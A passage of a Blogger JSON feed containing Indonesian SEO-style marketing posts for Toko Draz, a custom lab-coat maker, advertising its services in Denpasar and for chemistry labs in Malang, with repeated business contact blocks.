style=\"font-family: arial;\"\u003EKepuasan pelanggan adalah prioritas utama Toko Draz. Setiap masukan dijadikan evaluasi untuk meningkatkan kualitas produk dan layanan. Komitmen ini yang membuat banyak pelanggan melakukan repeat order dan merekomendasikan Toko Draz ke pihak lain.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6495\" data-start=\"6354\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam setiap proses \u003Cstrong data-end=\"6409\" data-start=\"6374\"\u003EBikin Jas Laboratorium Denpasar\u003C\/strong\u003E, Toko Draz berusaha memberikan hasil terbaik yang dapat dibanggakan oleh penggunanya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6549\" data-start=\"6502\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMvlkhJ78v2B-f7Xq3Cpkk7Y69u4dm2QwGZHK5dVO5JyVDvcNzwjPhiURzQckh-Ofafq5fmeoxUPna5S7fmI_MlwtTapzKR3XxWarqRH6Pp4NwgG7Y4rM3lMKqZNSyhi1ICptpA2yajDUGsfv1eMHk2lQ97xob9UNeQTYByggiVKntRRVg9jrIulmmpwoO\/s1080\/14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1079\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMvlkhJ78v2B-f7Xq3Cpkk7Y69u4dm2QwGZHK5dVO5JyVDvcNzwjPhiURzQckh-Ofafq5fmeoxUPna5S7fmI_MlwtTapzKR3XxWarqRH6Pp4NwgG7Y4rM3lMKqZNSyhi1ICptpA2yajDUGsfv1eMHk2lQ97xob9UNeQTYByggiVKntRRVg9jrIulmmpwoO\/w640-h640\/14.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1120\" data-start=\"1078\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"6549\" data-start=\"6502\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"6549\" data-start=\"6502\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESolusi Tepat Bikin Jas Laboratorium Denpasar\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6814\" data-start=\"6551\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda membutuhkan jas laboratorium yang rapi, nyaman, dan tahan lama, Toko Draz adalah pilihan yang tepat. Dengan pengalaman panjang, sistem kerja profesional, serta kualitas produk yang konsisten, Toko Draz siap menjadi mitra pengadaan jas laboratorium Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6986\" data-start=\"6816\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelalui layanan \u003Cstrong data-end=\"6867\" data-start=\"6832\"\u003EBikin Jas Laboratorium Denpasar\u003C\/strong\u003E, Anda tidak hanya mendapatkan produk, tetapi juga pelayanan yang mengutamakan kepercayaan dan kepuasan jangka panjang.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/3515507169854698251\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-denpasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3515507169854698251"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3515507169854698251"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-denpasar.html","title":"Bikin Jas Laboratorium Denpasar"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheLuIhxYjrEIMAwpWKduL0syXkIn6_mqBFanmS2b-a845-MexPwdvt1OpUZNz03-1A-DGGEC1Le2ZIv0QWu-aOuwcss4tAaeZgRtLpULMDrEKWDEfdnY_E8B0WBogMTOuBHf__H0cd-XATEHGAl0GgOWBq7ROiTl1mdTXRAxf97LI0t8UXpaNo49W4ro3n\/s72-w640-h640-c\/25.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-3321842077903395257"},"published":{"$t":"2026-01-13T22:15:00.000-08:00"},"updated":{"$t":"2026-01-13T22:15:11.966-08:00"},"title":{"type":"text","$t":"Bikin Jas Laboratorium Kimia Malang"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBikin Jas Laboratorium Kimia Malang untuk Kebutuhan Akademik dan Profesional\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"818\" data-start=\"307\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan akan jas laboratorium kimia yang berkualitas di Malang terus meningkat seiring berkembangnya dunia pendidikan, riset, dan industri. Mulai dari mahasiswa, dosen, peneliti, hingga tenaga laboratorium profesional membutuhkan jas lab yang tidak hanya memenuhi standar keselamatan, tetapi juga nyaman digunakan dalam aktivitas harian. Oleh karena itu, layanan \u003Cstrong data-end=\"711\" data-start=\"672\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ebikin jas laboratorium kimia\u003C\/span\u003E\u003C\/a\u003E Malang\u003C\/strong\u003E menjadi solusi penting bagi institusi dan individu yang mengutamakan kualitas serta ketepatan spesifikasi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1125\" data-start=\"820\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz hadir sebagai jasa spesialis pembuatan jas laboratorium yang memahami kebutuhan tersebut secara mendalam. Dengan pengalaman lebih dari 12 tahun, Toko Draz melayani pembuatan berbagai jenis pakaian formal dan fungsional, termasuk jas laboratorium kimia dengan standar rapi, kuat, dan profesional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1125\" data-start=\"820\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjTzYbRWWSgt7Jgi6pkxG-9J9lP1sFhBnJj_QkSbojlKoHvPdweGeeyDjUlhkkd81cNprylx78Ydx8zlO8ofGNMnk0XvQ9oMOQl0zQVDGLvxEEjzsDxu-fEzr1OU05oKcu9lhwxrdw8zicboim7p-nj2rl59ZOWgB8fMN_WtvAJAnQ5fpBZYdCQgPetWE\/s1080\/13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1079\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjTzYbRWWSgt7Jgi6pkxG-9J9lP1sFhBnJj_QkSbojlKoHvPdweGeeyDjUlhkkd81cNprylx78Ydx8zlO8ofGNMnk0XvQ9oMOQl0zQVDGLvxEEjzsDxu-fEzr1OU05oKcu9lhwxrdw8zicboim7p-nj2rl59ZOWgB8fMN_WtvAJAnQ5fpBZYdCQgPetWE\/w640-h640\/13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E || \u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPentingnya Jas Laboratorium Kimia yang Tepat dan Aman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1494\" data-start=\"1190\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium kimia bukan sekadar pakaian kerja biasa. Fungsinya sangat krusial untuk melindungi tubuh dari paparan bahan kimia, percikan cairan, dan risiko lain yang mungkin terjadi di lingkungan laboratorium. Oleh sebab itu, pemilihan bahan, model, serta teknik jahit harus benar-benar diperhatikan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1867\" data-start=\"1496\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelalui layanan bikin jas laboratorium kimia Malang, Toko Draz memastikan setiap jas lab dibuat dengan material yang sesuai standar penggunaan laboratorium. Bahan yang digunakan dipilih agar tidak panas, cukup tebal, tidak mudah tembus cairan ringan, dan tetap fleksibel untuk bergerak. Hal ini membuat aktivitas praktikum maupun penelitian menjadi lebih aman dan nyaman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1948\" data-start=\"1874\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz, Spesialis Jas Laboratorium Berpengalaman Lebih dari 12 Tahun\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2231\" data-start=\"1950\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman adalah salah satu faktor terpenting dalam memilih jasa konveksi jas laboratorium. Toko Draz telah dipercaya selama lebih dari 12 tahun dalam menangani pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, hingga jas laboratorium untuk berbagai kebutuhan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2580\" data-start=\"2233\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan jam terbang tinggi, Toko Draz memahami perbedaan kebutuhan jas lab kimia dengan jenis jas lainnya. Mulai dari panjang lengan, model kancing, hingga ukuran saku, semuanya disesuaikan agar fungsional dan sesuai standar laboratorium. Inilah alasan mengapa banyak pelanggan memilih Toko Draz untuk kebutuhan bikin jas laboratorium kimia Malang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2649\" data-start=\"2587\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Jas Laboratorium yang Teliti dan Terstandar\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2900\" data-start=\"2651\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap jas laboratorium kimia yang dibuat di Toko Draz melalui proses produksi yang terkontrol dengan baik. Dimulai dari konsultasi kebutuhan pelanggan, pemilihan bahan, penentuan desain, hingga tahap produksi dan quality control sebelum pengiriman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3254\" data-start=\"2902\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETim produksi bekerja dengan sistem rapi dan terstruktur agar hasil akhir sesuai dengan spesifikasi yang telah disepakati. Jahitan diperhatikan dengan detail, ukuran dibuat presisi, dan setiap jas diperiksa kembali sebelum sampai ke tangan pelanggan. Proses ini menjamin konsistensi kualitas untuk setiap pemesanan, baik dalam jumlah kecil maupun besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3316\" data-start=\"3261\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Jas Laboratorium Kimia Produksi Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3627\" data-start=\"3318\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan utama jas laboratorium kimia dari Toko Draz adalah kualitas bahan yang digunakan. Bahan dipilih secara selektif agar nyaman dipakai dalam waktu lama, tidak mudah kusut, dan tetap terlihat profesional. Selain itu, bahan juga cukup kuat untuk pemakaian intensif di lingkungan laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3919\" data-start=\"3629\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDari segi desain, Toko Draz menyediakan model jas lab yang rapi, proporsional, dan dapat disesuaikan dengan identitas institusi. Hasil akhirnya terlihat profesional, bersih, dan memberikan kesan serius serta kredibel bagi penggunanya, baik di lingkungan kampus maupun laboratorium industri.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3976\" data-start=\"3926\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3976\" data-start=\"3926\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3976\" data-start=\"3926\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFleksibilitas Desain Sesuai Kebutuhan Pelanggan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4271\" data-start=\"3978\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap institusi atau pelanggan memiliki kebutuhan yang berbeda. Oleh karena itu, layanan bikin jas laboratorium kimia Malang di Toko Draz menawarkan fleksibilitas desain. Pelanggan dapat menentukan detail seperti model kerah, jenis kancing, panjang jas, hingga penempatan logo atau identitas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4553\" data-start=\"4273\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan pendekatan custom seperti ini, jas laboratorium tidak hanya berfungsi sebagai alat pelindung, tetapi juga sebagai representasi profesionalisme dan identitas institusi. Tim Toko Draz siap memberikan masukan desain agar hasil akhir tetap fungsional tanpa mengurangi estetika.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4606\" data-start=\"4560\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4920\" data-start=\"4608\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas laboratorium kimia di Toko Draz memberikan banyak keuntungan bagi pelanggan. Salah satunya adalah efisiensi waktu dan tenaga, karena seluruh proses dapat dikonsultasikan dengan jelas sejak awal. Pelanggan mendapatkan informasi detail mengenai bahan, desain, dan estimasi pengerjaan secara transparan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5190\" data-start=\"4922\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, pelanggan juga mendapatkan jaminan kualitas karena setiap produk melewati tahap pengecekan sebelum dikirim. Komunikasi yang responsif dan pelayanan yang profesional menjadi nilai tambah yang membuat pelanggan merasa aman dan nyaman selama proses pemesanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5261\" data-start=\"5197\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan Pemesanan dalam Jumlah Besar yang Lebih Menguntungkan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5536\" data-start=\"5263\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagi sekolah, kampus, atau laboratorium yang membutuhkan jas lab dalam jumlah banyak, Toko Draz menyediakan sistem pemesanan skala besar yang lebih efisien. Produksi dilakukan secara konsisten agar setiap jas memiliki kualitas yang sama, baik dari segi bahan maupun ukuran.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5804\" data-start=\"5538\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemesan dalam jumlah besar juga mendapatkan prioritas penanganan dan koordinasi yang lebih terstruktur. Hal ini sangat membantu institusi yang memiliki tenggat waktu tertentu, seperti awal semester, kegiatan praktikum massal, atau kebutuhan operasional laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5856\" data-start=\"5811\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Menarik untuk Pemesanan Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6139\" data-start=\"5858\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi kepada pelanggan, Toko Draz memberikan gift khusus untuk pemesanan jas laboratorium kimia dalam jumlah tertentu. Gift ini menjadi nilai tambah yang menguntungkan bagi pelanggan, terutama bagi institusi yang melakukan pemesanan rutin atau dalam skala besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6395\" data-start=\"6141\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemberian gift berlaku dengan ketentuan dan syarat tertentu, seperti jumlah minimal pemesanan dan periode pemesanan. Informasi lengkap mengenai gift dapat dikonsultasikan langsung agar pelanggan mendapatkan manfaat maksimal sesuai kebijakan yang berlaku.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6451\" data-start=\"6402\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Toko Draz terhadap Kepuasan Pelanggan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6725\" data-start=\"6453\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepuasan pelanggan menjadi prioritas utama Toko Draz sejak awal berdiri. Setiap masukan dan kebutuhan pelanggan ditanggapi secara serius agar hasil akhir benar-benar sesuai harapan. Komitmen ini dibuktikan dengan banyaknya pelanggan yang kembali melakukan pemesanan ulang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7014\" data-start=\"6727\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan kombinasi pengalaman panjang, kualitas produk, dan pelayanan yang konsisten, Toko Draz terus menjaga reputasinya sebagai spesialis jas laboratorium terpercaya. Inilah yang membuat layanan bikin jas laboratorium kimia Malang dari Toko Draz semakin dipercaya oleh berbagai kalangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7014\" data-start=\"6727\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn6-KmePfVEuYzYvrODf9miUAYqVfUiBpEYbwS84SUiica8gxOPcJiUbwfTV68aAQ_fdmZ-GBRtkgDfVhKfpPVG344k4ZkknBGuy2FL6Pq-wnfSMfSP9mcF2UNTE4vSD3ARyDA8WHblFs1MIp81sxWs6oWI-fne9XR-wBnzrKwVSkLTLvmgrddc_QAYMcT\/s1080\/14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1079\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn6-KmePfVEuYzYvrODf9miUAYqVfUiBpEYbwS84SUiica8gxOPcJiUbwfTV68aAQ_fdmZ-GBRtkgDfVhKfpPVG344k4ZkknBGuy2FL6Pq-wnfSMfSP9mcF2UNTE4vSD3ARyDA8WHblFs1MIp81sxWs6oWI-fne9XR-wBnzrKwVSkLTLvmgrddc_QAYMcT\/w640-h640\/14.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1188\" data-start=\"1132\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: 